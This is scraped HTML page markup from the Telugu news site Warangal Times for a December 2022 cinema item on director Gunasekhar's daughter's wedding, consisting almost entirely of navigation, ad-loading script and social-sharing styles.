<li id="menu-item-16787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li id="menu-item-20431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Tuesday, January 20, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.warangaltimes.com/">
            <img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
            <span class="td-visual-hidden">Warangal Times</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:640px;height:165px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.warangaltimes.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cinema</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-15746" class="post-15746 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema tag-gunashekar tag-marriage tag-megastar tag-tollywood" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">డిసెంబ‌ర్‌ 2న గుణ శేఖ‌ర్ కుమార్తె వివాహం</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-01T07:15:30+05:30" >December 1, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
